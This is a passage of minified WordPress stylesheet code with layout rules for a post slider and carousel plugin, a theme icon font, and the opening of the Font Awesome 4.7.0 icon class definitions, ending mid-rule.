.slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.wppsac-wrap,.wppsac-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}.wppsac-clearfix:before,.wppsac-clearfix:after{content:"";display:table}.wppsac-clearfix::after{clear:both}.wppsac-clearfix{clear:both}.wppsac-wrap .wppsac-post-image{border-radius:0;box-shadow:none}.fusion-flex-container.wppsac-fusion-flex{flex-direction:column}.wppsac-elementor-tab-wrap{min-width:0;min-height:0}.wppsac-post-slider a{text-decoration:none!important}.wppsac-post-slider.design-1 .wppsac-post-content-position{position:relative}.wppsac-post-slider.design-1 .wppsac-post-content-left{position:absolute!important;left:0;bottom:0;background:rgba(0,0,0,.5);z-index:999;color:#fff}.wppsac-post-slider.design-1 .wppsac-post-content-left a{color:#fff}.wppsac-post-slider.design-1 .wppsac-post-content-left{padding:20px 20px 35px 20px}.wppsac-post-slider.design-1 .wppsac-post-image-bg{background:#f1f1f1;height:350px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-1 .wppsac-post-content p{color:#fff}.wppsac-post-slider.design-1 .slick-arrow{bottom:0px!important;top:auto!important}.wppsac-post-slider.design-1 .slick-next{right:0px!important}.wppsac-post-slider.design-1 .slick-prev{right:31px!important;left:auto!important}.wppsac-post-slider.design-1 .slick-dots{left:15px!important;bottom:2px!important}.wppsac-post-slider.design-1 a.wppsac-readmorebtn{color:#fff}.wppsac-post-slider.design-1 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider.design-2 .wppsac-post-content-position{position:relative}.wppsac-post-slider.design-2 .wppsac-post-content-left{position:absolute!important;left:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:999;color:#fff}.wppsac-post-slider.design-2 .wppsac-post-content-left a{color:#fff}.wppsac-post-slider.design-2 .wppsac-post-content-left{padding:33px 20px}.wppsac-post-slider.design-2 .wppsac-post-image-bg{background:#f1f1f1;height:350px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-2 .wppsac-post-content p{color:#fff}.wppsac-post-slider.design-2 .slick-arrow{bottom:0px!important;top:auto!important}.wppsac-post-slider.design-2 .slick-next{right:0px!important}.wppsac-post-slider.design-2 .slick-prev{right:31px!important;left:auto!important}.wppsac-post-slider.design-2 .slick-dots{left:15px!important;bottom:2px!important}.wppsac-post-slider.design-2 .wppsac-post-inner-content{width:100%;max-height:100%;overflow:hidden}.wppsac-post-slider.design-2 a.wppsac-readmorebtn{color:#fff}.wppsac-post-slider.design-2 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider.design-3 .wppsac-post-image-bg{background:#f1f1f1;height:350px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-3 .wppsac-post-short-content{height:46%;clear:both;background:rgba(51,51,51,.5);bottom:0;color:#fff;left:0;padding:15px 30px 35px 30px;position:absolute;right:0;transition:all 0.5s ease-in-out 0s}.wppsac-post-slider.design-3 .wppsac-post-content{opacity:0;height:0;transition:all 0.5s ease-in-out 0s}.wppsac-post-slider.design-3 .wppsac-post-overlay:hover>.wppsac-post-short-content .wppsac-post-content{opacity:1;height:auto}.wppsac-post-slider.design-3 .wppsac-post-overlay:hover>.wppsac-post-short-content{height:85%}.wppsac-post-slider.design-3 .wppsac-post-categories{left:0;top:0;position:absolute}.wppsac-post-slider.design-3 .wppsac-post-categories ul.post-categories li{margin:0 2px 2px 0!important}.wppsac-post-slider.design-3 h2.wppsac-post-title a,.wppsac-post-slider.design-3 .wppsac-post-content a.wppsac-readmorebtn,.wppsac-post-slider.design-3 .wppsac-post-content p{color:#fff}.wppsac-post-slider.design-3 .slick-arrow{bottom:0px!important;top:auto!important}.wppsac-post-slider.design-3 .slick-next{right:0px!important}.wppsac-post-slider.design-3 .slick-prev{right:31px!important;left:auto!important}.wppsac-post-slider.design-3 .slick-dots{left:15px!important;bottom:2px!important}.wppsac-post-slider.design-3 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider.design-4 .wppsac-post-list-content,.wppsac-post-slider.design-4 .post-list{width:100%;float:left;clear:both}.wppsac-post-slider.design-4 .wppsac-post-list-content .wppsac-post-title a{color:#444;text-decoration:none}.wppsac-post-slider.design-4 .wppsac-post-image-bg{background:#f1f1f1;height:230px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-4 .wppsac-post-categories{margin-top:0}.wppsac-post-slider.design-4 .wppsac-post-categories a{color:#fff}.wppsac-post-slider.design-4 .wp-medium-5{padding:0 10px 0 0}.wppsac-post-slider.design-4 .wppsac-post-list-content .wp-medium-7{padding:10px 35px 10px 15px}.wppsac-post-slider.design-4 .slick-arrow{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.wppsac-post-slider.design-4 .slick-next{right:0px!important}.wppsac-post-slider.design-4 .slick-prev{left:0px!important}.wppsac-post-slider.design-4 .slick-dots{left:0;right:0}.wppsac-post-slider.design-4 .wppsac-post-content a.wppsac-readmorebtn{color:#444;border-color:#444}.wppsac-post-slider.design-4 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider,.wppsac-post-carousel{visibility:hidden;opacity:0;transition:opacity 0.5s linear}.wppsac-post-slider.slick-initialized,.wppsac-post-carousel.slick-initialized{visibility:visible;opacity:1}.wppsac-hide{display:none}.wppsac-post-carousel .slick-dots{padding:0!important;margin:0!important;position:absolute;text-align:center}.wppsac-post-slider .slick-arrow,.wppsac-post-carousel .slick-arrow{position:absolute;z-index:9;padding:0;margin:0;display:inline-block;background-color:rgba(0,0,0,.7);text-align:center;width:30px;height:50px;cursor:pointer}.wppsac-post-slider .slick-arrow svg,.wppsac-post-carousel .slick-arrow svg{fill:#fff;height:100%;width:100%}.wppsac-post-slider .slick-dots{padding:0!important;margin:0!important;position:absolute;text-align:center}.wppsac-post-slider .slick-dots li button,.wppsac-post-carousel .slick-dots li button{text-indent:-99999px}.wppsac-post-slider .slick-dots li,.wppsac-post-carousel .slick-dots li{list-style:none!important;display:inline-block!important;margin:0 2px!important;padding:0px!important}.wppsac-post-slider .slick-dots li button,.wppsac-post-carousel .slick-dots li button{background:#fff!important;margin:0!important;padding:0!important;border:2px solid #444;border-radius:50%;width:13px!important;height:13px!important;cursor:pointer;box-shadow:none!important}.wppsac-post-slider .slick-dots li.slick-active button,.wppsac-post-carousel .slick-dots li.slick-active button{background:#8d8c8c!important}.wppsac-post-slider .slick-slide{padding:0px!important}.wppsac-post-overlay{position:relative}.wppsac-post-content .wppsac-readmorebtn{padding:4px 12px;margin:8px 0 8px 0;border:1px solid #e7e7e7;color:#888;display:inline-block;font-size:12px;-webkit-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s}.wppsac-post-content{padding-bottom:10px}.wppsac-sub-content{padding-bottom:10px}.wppsac-post-slider h2.wppsac-post-title,.wppsac-post-carousel h2.wppsac-post-title{margin:5px 0!important;line-height:26px}.wppsac-post-slider h2.wppsac-post-title a,.wppsac-post-carousel h2.wppsac-post-title a{font-size:22px;line-height:26px}.wppsac-post-slider .wppsac-post-date,.wppsac-post-carousel .wppsac-post-date{margin-bottom:10px;position:relative;font-size:13px}.wppsac-post-slider .wppsac-post-date::after{background:#e96656;bottom:-4px;content:"";height:2px;left:0;margin:auto;position:absolute;width:50px;z-index:1}.wppsac-post-categories .wppsac-post-categories-list{margin:0 0 10px 0!important;padding:0!important;list-style:none!important}.wppsac-post-categories .wppsac-post-categories-list li{display:inline-block!important;margin:2px!important;padding:0!important}.wppsac-post-categories .wppsac-post-categories-list a{padding:3px 8px;font-size:10px;color:#fff!important;text-transform:uppercase;-webkit-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}.wppsac-post-categories .wppsac-post-categories-list a:focus,.wppsac-post-categories .wppsac-post-categories-list a:hover{background:#333!important;border-color:#333;color:#fff!important}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+1) a{background:#1abc9c}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+2) a{background:#3498db}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+3) a{background:#e74c3c}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+4) a{background:#34495e}.wppsac-post-slider .wppsac-post-image-bg img{height:100%;width:100%;object-fit:cover;object-position:top center}.wppsac-post-carousel a{text-decoration:none!important}.wppsac-post-carousel.design-1 .wppsac-post-title a{color:#444}.wppsac-post-carousel.design-1 .wppsac-post-image-bg{margin-bottom:15px}.wppsac-post-carousel.design-1 .slick-arrow{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.wppsac-post-carousel.design-1 .wppsac-carousel-slides{padding:0 10px}.wppsac-post-carousel.design-1 .slick-next{right:0px!important}.wppsac-post-carousel.design-1 .slick-prev{left:0px!important}.wppsac-post-carousel.design-1 .slick-dots{left:0;right:0}.wppsac-post-carousel.design-1 a.wppsac-readmorebtn{color:#444;border-color:#444}.wppsac-post-carousel.design-1 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wpcolumn,.wpcolumns{padding-left:.9375em;padding-right:.9375em;width:100%;float:left;position:relative}@media only screen and (max-width:768px){.wppsac-post-slider.design-1 .wppsac-post-image-bg img,.wppsac-post-slider.design-2 .wppsac-post-image-bg img,.wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px!important}}@media only screen and (max-width:500px){.wppsac-post-slider.design-1 .wppsac-post-image-bg img,.wppsac-post-slider.design-2 .wppsac-post-image-bg img,.wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px!important}.wppsac-post-slider.design-1 .wppsac-post-content,.wppsac-post-slider.design-2 .wppsac-post-content,.wppsac-post-slider.design-3 .wppsac-post-content{display:none}}@media only screen and (min-width:40.0625em){.wp-medium-1{width:8.33333%}.wp-medium-2{width:16.66667%}.wp-medium-3{width:25%}.wp-medium-4{width:33.33333%}.wp-medium-5{width:41.66667%}.wp-medium-6{width:50%}.wp-medium-7{width:58.33333%}.wp-medium-8{width:66.66667%}.wp-medium-9{width:75%}.wp-medium-10{width:83.33333%}.wp-medium-11{width:91.66667%}.wp-medium-12{width:100%}.medium-offset-0{margin-left:0!important}.medium-offset-1{margin-left:8.33333%!important}.medium-offset-2{margin-left:16.66667%!important}.medium-offset-3{margin-left:25%!important}.medium-offset-4{margin-left:33.33333%!important}.medium-offset-5{margin-left:41.66667%!important}.medium-offset-6{margin-left:50%!important}.medium-offset-7{margin-left:58.33333%!important}.medium-offset-8{margin-left:66.66667%!important}.medium-offset-9{margin-left:75%!important}.medium-offset-10{margin-left:83.33333%!important}.medium-offset-11{margin-left:91.66667%!important}}@font-face{font-display:swap;font-family:"Theme_icon";src:url(../../../themes/juris/fonts/theme-font/Flaticon.eot);src:url("../../../themes/juris/fonts/theme-font/Flaticon.eot?#iefix") format("embedded-opentype"),url(../../../themes/juris/fonts/theme-font/Flaticon.woff) format("woff"),url(../../../themes/juris/fonts/theme-font/Flaticon.ttf) format("truetype"),url("../../../themes/juris/fonts/theme-font/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Theme_icon";src:url("../../../themes/juris/fonts/theme-font/Flaticon.svg#Flaticon") format("svg")}}[class^="theme_icon-"]:before,[class*=" theme_icon-"]:before,[class^="theme_icon-"]:after,[class*=" theme_icon-"]:after{font-family:Theme_icon;font-size:26px;font-style:normal;margin-left:9px}.theme_icon-bag:before{content:"\f100"}.theme_icon-search:before{content:"\f101"}.theme_icon-cart:before{content:"\f102"}.theme_icon-fullscreen:before{content:"\f103"}.theme_icon-close:before{content:"\f104"}.theme_icon-next-arrow:before{content:"\f105"}.theme_icon-comment:before{content:"\f106"}.theme_icon-like:before{content:"\f107"}.theme_icon-home-repair:before{content:"\f108"}.theme_icon-heart:before{content:"\f109"}.theme_icon-exit:before{content:"\f10a"}.theme_icon-mail:before{content:"\f10b"}.theme_icon-next:before{content:"\f10c"}.theme_icon-forward:before{content:"\f10d"}.theme_icon-quote:before{content:"\f10e"}.theme_icon-right-arrow:before{content:"\f10f"}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{con